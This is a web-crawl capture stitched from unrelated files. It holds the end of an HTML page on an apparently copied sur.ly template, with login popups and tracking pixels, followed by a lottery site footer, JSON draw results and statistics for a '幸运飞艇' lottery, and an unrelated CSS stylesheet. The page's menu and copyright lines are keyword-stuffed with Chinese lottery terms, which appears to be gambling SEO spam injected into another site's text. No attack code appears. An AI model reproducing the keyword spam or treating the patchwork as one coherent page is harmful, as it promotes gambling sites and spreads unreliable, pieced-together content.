		<li><a href="downloads.html#plugins">CMS 中国福彩の幸运168飞行艇 plugins</a></li>
		<li><a href="downloads.html#sdks">幸运168飞行艇+飞艇™中国福彩、历史结果号码查询 SDKs</a></li>
	</ul>
</div>

<div class="footer-menu">
	<p>Company</p>
	<ul>
		<li><a href="web-safety-tools.html">Web safety tools</a></li>
		<li><a href="browser-extension.html">Browser extension</a></li>
		<li><a href="terms.html">Terms of service</a></li>
		<li><a href="privacy-policy.html">Privacy policy</a></li>
		<li><a href="cookie-policy.html">Cookie policy</a></li>
		<li><a href="contacts.html">Removal request</a></li>
	</ul>
</div>

<div class="footer-menu">
	<p>Help center</p>
	<ul>
		<li><a href="faq.html">FAQ</a></li>
		<li><a href="installation.html">Installation</a></li>
		<li><a href="setting_subdomain.html">Set up a subdomain</a></li>
		<li><a href="developers.html">Developers</a></li>
	</ul>
</div>
</div>
		<div class="row-00"><p class="copyright-b">© Sur 168幸运(中国福彩)飞开艇正规查询KAI奖-福彩飞开艇彩票(中国)168结果直播记录-幸运168(飞开艇)预测官网, 2012—2025</p></div>

			</div>
</footer>
<script src="js/api.js" async defer></script>

<div class="popup-window" style="display: none;">
	<div class="inner-popup-window">

		
		<div id="sign-up" class="content-box" style="display: none;">
			<div class="title-box">
				<p>New account<a href="#" class="open-pop-up" data-popup="log-in">Already registered?</a></p>
			</div>
			<form id="regForm" class="auth-form" method="post" action="https://sur.ly/analytics/register">
				<input type="text" placeholder="e-mail" name="register_email"/>
				<input type="password" placeholder="password" name="register_password"/>

				<div style="margin-top:20px;" class="cf-turnstile" data-sitekey="0x4AAAAAAAA_oQpvXgpCXzqO"></div>

				<div class="error-message"></div>
				<div class="wrapper-button">
					<button type="submit" class="button-1 btn-submit">
						<span class="btn-text">Register</span>
						<span class="btn-loader"><i class="fa fa-spinner fa-pulse"></i></span>
					</button>
				</div>
			</form>
			<div class="bottom-box">
				<p>Or sign in with</p>
				<div class="wrapper-button">
					<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://sur.ly/analytics/auth/google&amp;response_type=code&amp;client_id=639890009009.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=surly_access" class="button-3 openInPopup"><i class="fa fa-google-plus"></i>Google</a>
				</div>
			</div>
			<a href="#" class="close-popup"><i class="fa fa-times"></i></a>
		</div>

		<div id="log-in" class="content-box" style="display: none;">
			<div class="title-box">
				<p>Enter credentials<a href="#" class="open-pop-up" data-popup="sign-up">New sign up</a></p>
			</div>
			<form id="loginForm" class="auth-form" method="post" action="https://sur.ly/analytics/auth">
				<input type="text" placeholder="e-mail" name="login_mail"/>
				<input type="password" placeholder="password" name="login_pass"/>

				<div style="margin-top:20px;" class="cf-turnstile" data-sitekey="0x4AAAAAAAA_oQpvXgpCXzqO"></div>

				<div class="error-message"></div>
				<div class="wrapper-button">
					<button type="submit" class="button-1 btn-submit">
						<span class="btn-text">Sign in</span>
						<span class="btn-loader"><i class="fa fa-spinner fa-pulse"></i></span>
					</button>
				</div>
				<div class="wrapper-text">
					<a href="#" class="open-pop-up forgot-password" data-popup="forgot-password">Forgot your password?</a>
				</div>
			</form>
			<div class="bottom-box">
				<p>Or sign in with</p>
				<div class="wrapper-button">
					<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://sur.ly/analytics/auth/google&amp;response_type=code&amp;client_id=639890009009.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=surly_access" class="button-3 openInPopup"><i class="fa fa-google-plus"></i>Google</a>
				</div>
			</div>
			<a href="#" class="close-popup"><i class="fa fa-times"></i></a>
		</div>

		<div id="forgot-password" class="content-box" style="display: none;">
			<div class="title-box">
				<p>Password recovery<a href="#" class="open-pop-up" data-popup="log-in">Log in</a></p>
			</div>
			<form id="passRecoveryForm" class="auth-form" method="post">
				<input type="text" placeholder="e-mail" name="recovery_mail"/>

				<div style="margin-top:20px;" class="cf-turnstile" data-sitekey="0x4AAAAAAAA_oQpvXgpCXzqO"></div>

				<div class="error-message"></div>
				<div class="wrapper-button">
					<button type="submit" class="button-1 btn-submit">
						<span class="btn-text">Reset my password</span>
						<span class="btn-loader"><i class="fa fa-spinner fa-pulse"></i></span>
					</button>
				</div>
			</form>
			<div class="bottom-box">
			</div>
			<a href="#" class="close-popup"><i class="fa fa-times"></i></a>
		</div>

		<div id="passrecovery-popup" class="content-box" style="display: none;">
			<div class="title-box">
				<p>The link for resetting your password has been sent to your email address.</p>
			</div>
			<div class="bottom-box">
			</div>
			<a href="#" class="close-popup"><i class="fa fa-times"></i></a>
		</div>
	</div>
</div>


	<script>
(function() {
var loader = new Image();
var code = "1921";
loader.src = "https://sur.ly/stat.php?id=" + code + "&r=" + Math.round(100000 * Math.random());
})();
</script>	<script>
(function() {
var loader = new Image();
var code = "5911";
loader.src = "https://sur.ly/stat.php?id=" + code + "&r=" + Math.round(100000 * Math.random());
})();
</script>	</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://jhy1688.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - jhy1688.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 292
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-28 16:17:08","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,08,09,05,03,06,10,01,02,07","drawCount":38,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-28 16:14:00","drawTime":"2026-01-28 16:19:00","preDrawIssue":20260128038,"drawIssue":20260128039,"firstNum":4,"secondNum":8,"thirdNum":9,"fourthNum":5,"fifthNum":3,"sixthNum":6,"seventhNum":10,"eighthNum":1,"ninthNum":2,"tenthNum":7,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 1101
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-28 16:14:00","preDrawIssue":20260128038,"preDrawCode":"04,08,09,05,03,06,10,01,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:09:00","preDrawIssue":20260128037,"preDrawCode":"10,01,09,02,07,03,06,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:04:00","preDrawIssue":20260128036,"preDrawCode":"02,01,03,07,05,04,09,06,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:59:00","preDrawIssue":20260128035,"preDrawCode":"04,10,01,02,03,08,07,09,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:54:00","preDrawIssue":20260128034,"preDrawCode":"07,01,09,08,02,06,05,04,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:49:00","preDrawIssue":20260128033,"preDrawCode":"02,06,10,04,07,05,09,03,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:44:00","preDrawIssue":20260128032,"preDrawCode":"06,03,08,09,01,10,04,05,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:39:00","preDrawIssue":20260128031,"preDrawCode":"05,10,06,03,07,02,04,01,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:34:00","preDrawIssue":20260128030,"preDrawCode":"02,07,09,10,05,01,04,08,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:29:00","preDrawIssue":20260128029,"preDrawCode":"03,07,08,05,04,10,01,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:24:00","preDrawIssue":20260128028,"preDrawCode":"08,10,04,06,05,02,07,01,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:19:00","preDrawIssue":20260128027,"preDrawCode":"06,03,01,08,10,09,04,07,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:14:00","preDrawIssue":20260128026,"preDrawCode":"05,10,01,06,09,02,08,07,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:09:00","preDrawIssue":20260128025,"preDrawCode":"02,10,01,05,06,03,07,08,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:04:00","preDrawIssue":20260128024,"preDrawCode":"03,05,08,04,06,02,10,09,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:59:00","preDrawIssue":20260128023,"preDrawCode":"01,05,04,07,08,06,10,03,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:54:00","preDrawIssue":20260128022,"preDrawCode":"10,02,04,07,03,09,06,01,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:49:00","preDrawIssue":20260128021,"preDrawCode":"03,05,10,02,06,07,04,09,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:44:00","preDrawIssue":20260128020,"preDrawCode":"10,04,05,03,09,01,07,06,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:39:00","preDrawIssue":20260128019,"preDrawCode":"08,07,04,10,09,02,06,01,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:34:00","preDrawIssue":20260128018,"preDrawCode":"04,09,06,05,01,08,10,07,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:29:00","preDrawIssue":20260128017,"preDrawCode":"06,07,03,10,09,05,02,01,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:24:00","preDrawIssue":20260128016,"preDrawCode":"06,02,08,01,09,10,03,05,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:19:00","preDrawIssue":20260128015,"preDrawCode":"03,07,05,06,01,09,10,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:14:00","preDrawIssue":20260128014,"preDrawCode":"03,01,06,08,02,07,04,09,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:09:00","preDrawIssue":20260128013,"preDrawCode":"10,03,08,05,09,06,02,07,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:04:00","preDrawIssue":20260128012,"preDrawCode":"06,10,03,02,05,01,04,08,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:59:00","preDrawIssue":20260128011,"preDrawCode":"02,06,07,05,09,10,08,03,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:54:00","preDrawIssue":20260128010,"preDrawCode":"10,03,06,09,05,04,08,02,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:49:00","preDrawIssue":20260128009,"preDrawCode":"03,10,07,02,05,08,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:44:00","preDrawIssue":20260128008,"preDrawCode":"02,08,05,03,06,04,07,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:39:00","preDrawIssue":20260128007,"preDrawCode":"09,08,10,02,07,06,01,05,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:34:00","preDrawIssue":20260128006,"preDrawCode":"04,09,06,07,02,03,05,10,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:29:00","preDrawIssue":20260128005,"preDrawCode":"03,10,04,06,02,08,07,05,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:24:00","preDrawIssue":20260128004,"preDrawCode":"05,01,06,08,07,10,03,02,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:19:00","preDrawIssue":20260128003,"preDrawCode":"07,06,08,09,03,04,02,01,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:14:00","preDrawIssue":20260128002,"preDrawCode":"05,08,09,07,02,01,06,04,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:09:00","preDrawIssue":20260128001,"preDrawCode":"03,10,09,07,01,02,04,08,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 347
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":458659,"preDrawCode":"04,08,09,05,03,06,10,01,02,07","drawCount":38,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-28 16:14:00","drawTime":"2026-01-28 16:19:00","preDrawIssue":20260128038,"drawIssue":20260128039,"enable":0,"firstSingleCount":16,"firstDoubleCount":22,"firstBigCount":15,"firstSmallCount":23,"secondSingleCount":19,"secondDoubleCount":19,"secondBigCount":23,"secondSmallCount":15,"thirdSingleCount":18,"thirdDoubleCount":20,"thirdBigCount":23,"thirdSmallCount":15,"fourthSingleCount":19,"fourthDoubleCount":19,"fourthBigCount":20,"fourthSmallCount":18,"fifthSingleCount":26,"fifthDoubleCount":12,"fifthBigCount":18,"fifthSmallCount":20,"sixthSingleCount":14,"sixthDoubleCount":24,"sixthBigCount":19,"sixthSmallCount":19,"seventhSingleCount":14,"seventhDoubleCount":24,"seventhBigCount":21,"seventhSmallCount":17,"eighthSingleCount":24,"eighthDoubleCount":14,"eighthBigCount":18,"eighthSmallCount":20,"ninthSingleCount":22,"ninthDoubleCount":16,"ninthBigCount":18,"ninthSmallCount":20,"tenthSingleCount":18,"tenthDoubleCount":20,"tenthBigCount":15,"tenthSmallCount":23,"sumSingleCount":19,"sumDoubleCount":19,"sumBigCount":21,"sumSmallCount":17,"firstDragonCount":20,"firstTigerCount":18,"secondDragonCount":24,"secondTigerCount":14,"thirdDragonCount":24,"thirdTigerCount":14,"fourthDragonCount":17,"fourthTigerCount":21,"fifthDragonCount":20,"fifthTigerCount":18}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 49
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":9,"state":2,"count":7},{"rank":3,"state":1,"count":5},{"rank":1,"state":2,"count":4},{"rank":4,"state":6,"count":4},{"rank":5,"state":1,"count":4},{"rank":7,"state":3,"count":4},{"rank":3,"state":3,"count":2},{"rank":3,"state":5,"count":2},{"rank":4,"state":4,"count":2},{"rank":7,"state":2,"count":2},{"rank":8,"state":4,"count":2},{"rank":10,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://francescajane.com/css/style.css
body_size: 8328
content:
*, html, body, ul, ol, dl, li, dt, dd {
  margin: 0px;
  padding: 0px;
}

html {
  height: 100%;
}

body {
  min-height: 100%;
  position: relative;
  color: #000;
  margin: auto;
  font-family: 'Brandon Text';
  font-size: 15px;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: normal;
}

a {
  color: #fff;
  outline: none;
  text-decoration: none;
}

img {
  border: none;
  display: block;
}

li {
  list-style-type: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

header, section, footer, nav, article, aside {
  display: block;
}

@font-face {
  font-family: 'Brandon Text';
  src: url("https://cdn.sur.ly/landing/fonts/regular/2FF630_0_0.woff") format("woff"), url("https://cdn.sur.ly/landing/fonts/regular/2FF630_0_0.ttf") format("truetype"), url("https://cdn.sur.ly/landing/fonts/regular/2FF630_0_0.eot") format("eot");
  font-weight: normal;
  font-style: normal;
}
.icons-sprite, .icons-check-large, .icons-check-small {
  background-image: url('../png/icons-s6026b88b4b.png');
  background-repeat: no-repeat;
}

.icons-check-large {
  background-position: 0 0;
}

.icons-check-small {
  background-position: 0 -26px;
}

.icons-check-large {
  display: inline-block;
  position: relative;
  width: 36px;
  height: 26px;
  vertical-align: top;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
}

.icons-check-small {
  display: inline-block;
  position: relative;
  width: 20px;
  height: 15px;
  vertical-align: top;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
}

.example::after {
  content: '';
  clear: both;
  display: block;
}

.effective-rows::after {
  display: block;
  content: '';
  clear: both;
}

.wrapper-row {
  min-width: 1000px;
  position: relative;
  overflow: hidden;
}
.wrapper-row .inner-row {
  position: relative;
  z-index: 1;
}

.stars {
  height: 532px;
  color: #fff;
  background-color: #2ab6ff;
}
.stars_premium {
  color: #fff;
  background: url(../png/bg-header.png) center no-repeat;
  background-size: cover;
  padding: 10px 0 74px 0;
}

.text {
  background: url(../jpg/bg-big-original.jpg) no-repeat;
  background-position: 100% 100%;
}

.arrow-left {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent transparent #fff #fff;
  border-image: none;
  border-style: solid;
  border-width: 0 930px 100px 0;
  bottom: 0;
  content: "";
  position: absolute;
  left: 0;
  z-index: 8;
}

.arrow-right {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent #fff #fff transparent;
  border-image: none;
  border-style: solid;
  border-width: 100px 952px 0 0;
  bottom: 0;
  content: "";
  right: 0;
  position: absolute;
  z-index: 10;
  z-index: 8;
}

.starsElements {
  background: url(../png/bg-top-box.png) repeat;
  height: 200%;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

#blue_wrapper {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 7;
}

.blueg {
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, white 0%, #cdeeff 62%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, white 0%, #cdeeff 62%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, white 0%, #cdeeff 62%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#cdeeff',GradientType=0 );
  /* IE6-9 */
}

.two-columns {
  margin: 145px auto 0;
  max-width: 1232px;
  overflow: hidden;
  position: relative;
  padding: 0 67px 96px;
}

.two-columns > div {
  float: left;
  width: 50%;
  text-align: center;
}
.two-columns > div span {
  -moz-border-radius: 200px;
  -webkit-border-radius: 200px;
  border-radius: 200px;
  display: inline-block;
  height: 198px;
  overflow: hidden;
  text-align: center;
  width: 198px;
}
.two-columns > div span > img {
  display: inline-block;
  left: -1px;
  position: relative;
  top: -1px;
}
.two-columns > div > p {
  font-size: 25px;
  line-height: 120%;
  margin: auto;
  position: relative;
  top: -5px;
  width: 290px;
  z-index: 10;
}
.two-columns > div + div span {
  position: relative;
  right: -9px;
  top: 4px;
}

.icon-0 {
  display: block;
  width: 60px;
  height: 65px;
  position: absolute;
  left: 50%;
  margin: 0 0 0 -30px;
  top: 73px;
}

.level-2 {
  padding: 75px 0 0;
}
.level-2 > h1 {
  color: #12abfb;
  font-size: 35px;
  line-height: 123%;
  margin: 0 auto 75px;
  text-align: center;
  width: 690px;
}

.wrapper-catalog > h2 {
  text-align: center;
  font-size: 23px;
  margin: 0 0 83px;
}

.inner-catalog {
  padding: 0 0 120px;
}
.inner-catalog .icon-top {
  display: block;
  width: 60px;
  height: 60px;
  margin: 0 0 26px;
}
.inner-catalog ul > li > div {
  width: 250px;
}

.info-catalog {
  width: 250px;
}
.info-catalog > p {
  font-size: 22px;
  margin: 0 0 20px;
}
.info-catalog > div {
  font-size: 16px;
  color: #6e6e6e;
  line-height: 145%;
}

#gallery0 .rsNav.rsBullets {
  display: none;
}

.button-1 {
  background-color: #ff715e;
  border-radius: 60px;
  display: inline-block;
  height: 60px;
  line-height: 60px;
  font-size: 18px;
  color: #fff !important;
  padding: 0 27px;
}
.button-1 > i {
  margin: 0 0 0 16px;
}

.button-2 {
  background-color: #ff715e;
  border-radius: 60px;
  display: inline-block;
  height: 80px;
  line-height: 80px;
  font-size: 25px;
  color: #fff !important;
  padding: 0 57px;
  margin-bottom: 9px;
}
.wrapper-button p {font-size: 19px;}
.wrapper-button p a {
  color: #ff5741;
}
.wrapper-button p a:hover {
  color: #f4280c;
}

.button-3 {
  background-color: #fff;
  border-radius: 50px;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  font-size: 18px;
  color: #000 !important;
  padding: 0 37px 0 16px;
}
.button-3 > i {
  color: #c0deee;
  margin: 0 13px 0 0;
}
.button-3:hover > i {
  color: #2ab6ff;
}

.button-2:hover, .button-1:hover {
  background-color: #fc604b;
}

.button-4 {
  background-color: #fff;
  border-radius: 60px;
  display: inline-block;
  height: 60px;
  line-height: 60px;
  font-size: 18px;
  color: #c0c0c0 !important;
  padding: 0 27px;
}
.button-4 > span {
  margin: 0 16px 0 0;
}
.button-4 > span > svg {
  position: relative;
  top: 6px;
}

.button-4:hover {
  opacity: .8;
}

.main-screen {
  width: 950px;
  height: 546px;
  box-sizing: border-box;
  margin: 0 auto 119px;
  background: url(../png/laptop.png) no-repeat;
}
.main-screen > div {
  background-color: #2ab6ff;
  height: 449px;
  margin: auto;
  position: relative;
  top: 43px;
  width: 716px;
}
.main-screen ul > li + li {
  display: none;
}

.rsBullets {
  width: 100%;
  height: auto;
  margin: 55px auto 0;
  text-align: center;
  line-height: 8px;
  overflow: hidden;
}

.rsBullet {
  display: inline-block;
  height: 16px;
  margin: 6px 8.5px;
  width: 16px;
  *display: inline;
  *zoom: 1;
}

.rsBullet span {
  display: block;
  width: 16px;
  height: 16px;
  cursor: pointer;
  border-radius: 50%;
  background: #fff;
}

.rsBullet.rsNavSelected span {
  background-color: #2ab6ff;
}

.blue {
  background-color: #cdeeff;
  clear: both;
}

.effective {
  padding: 84px 0 0;
  width: 950px;
  margin: auto;
}
.effective > h3 {
  font-size: 35px;
  line-height: 123%;
  margin: 0 auto 85px;
  text-align: center;
  width: 600px;
}

.effective-rows {
  padding: 0 0 115px;
}
.effective-rows .effective-row {
  float: left;
  width: 50%;
  height: 529px;
  position: relative;
}
.effective-rows .effective-row + .effective-row .inner-ef-row {
  float: right;
}
.effective-rows .icon-effective.first {
  left: -43px;
}
.effective-rows .inner-ef-row {
  width: 352px;
}
.effective-rows .inner-ef-row > p {
  font-size: 23px;
  margin: 0 0 24px;
}
.effective-rows .inner-ef-row > div {
  width: 360px;
  font-size: 18px;
  line-height: 145%;
}
.effective-rows .inner-ef-row > div .read-more {
  color: #ff5741;
  display: inline-block;
  font-size: 18px;
  margin: 21px 0 0;
}
.effective-rows .inner-ef-row > div .read-more > svg {
  position: relative;
  top: 6px;
}
.effective-rows .inner-ef-row > div .read-more:hover {
  color: #f4280c;
}
.effective-rows .inner-ef-row > div .read-more:hover > svg {
  fill: #f4280c;
}

.text-info {
  max-width: 900px;
  padding: 116px 0 160px;
  margin: auto;
}
.text-info > div {
  width: 403px;
}
.text-info > div > h3 {
  font-size: 35px;
  line-height: 123%;
  margin: 0 0 30px;
}
.text-info > div > div {
  font-size: 22px;
  line-height: 140%;
}

.icon-effective {
  display: inline-block;
  position: absolute;
  bottom: 0;
  margin: 50px 0 0;
}

.smooth-slider {
  padding: 80px 0 55px;
}
.smooth-slider > h4 {
  font-size: 35px;
  line-height: 138%;
  margin: 0 0 30px;
  text-align: center;
}
.content-info {
  background-color: #fff;
  width: 460px;
  min-height:600px;
  margin: auto;
  padding: 30px 80px 60px;
  opacity:.5;
}
.content-text > p {
  font-size: 23px;
  text-align:center;
}
.content-info.is-selected {
  opacity:1;
}
.content-icon {
  background:url('../jpg/icon-user.jpg') no-repeat 50% 0;
  color: #000;
  margin: 0 0 10px;
}
.content-icon > p {
  text-align:center;
  font-size: 12px;
  letter-spacing: 2px;
  text-transform: uppercase;
  height:60px;
  line-height:60px;
}
.content--text {
  line-height: 155%;
  font-size: 18px;
  margin: 32px 0 0;
}
.content--text p + p {
  margin: 2px 0 0;
  text-indent: 20px;
}
.content-info.is-selected p {
  opacity: 1;
}
.content-info p {
  opacity: .5;
  transition: opacity .5s ease-in-out;
  -moz-transition: opacity .5s ease-in-out;
  -webkit-transition: opacity .5s ease-in-out;
}
.rsSlide.rsActiveSlide span {
